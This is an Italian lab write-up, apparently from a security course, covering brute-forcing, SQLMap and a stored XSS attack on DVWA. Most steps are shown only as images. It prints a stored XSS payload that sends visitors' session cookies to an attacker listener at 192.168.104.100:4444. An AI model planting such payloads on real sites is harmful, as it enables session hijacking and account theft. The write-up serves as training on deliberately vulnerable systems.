

Brute-force attack:



**Crackstation**



**SQL injection automatizzata con il tool SQLMap**







Le informazioni ottenute possono essere riassunte, per comodità, nella seguente tabella:



**Day 2**

Attacco **Stored Cross-Site Scripting (XSS)** alla Web Application DVWA con lo scopo di ottennere i cookie di sessione degli utenti che accedono alla pagina. Le operazioni sono state strutturate nel modo seguente:



*Configurazione di rete*

Configurazione di rete della macchina target, Metasploitable, e test della connettività:



Configurazione di rete della macchina attaccante, Kali, e test della connettività:



*Configurazione del server Python*

Il primo passo consiste nell’avviare un server python, modulo http (-m), mettendolo in ascolto in locale (192.168.104.100) sulla porta 4444, attraverso il comando ‘python3 -m http.server -b 192.168.104.100 4444’.

Il server web resterà in ascolto sulla porta, restituendo tutte le richieste ricevute sulla porta 4444.



*Exploit Stored XSS*

Viene effettuato l’accesso alla DVWA sulla pagina "XSS stored" (che è un "Libro ospiti") al fine di lasciare, come firma, un codice malevolo che copierà i cookie di sessione per inviarli al nostro server http.

Il codice in questione è un codice java scritto come segue:

*<script>new Image().src="http://192.168.104.100:4444/?cookie="+document.cookie;<script>*

Questo codice invia al server in ascolto una richiesta al fine di ottenere un'immagine (inesistente) ma, assieme a questa richiesta, inoltra al sito i cookie di sessione dell'utente che sta visitando il sito (+document.cookie), esfiltrando i dati dalla pagina del libro ospiti compromessa senza che l'utente abbia modo di rendersi conto dell'azione.

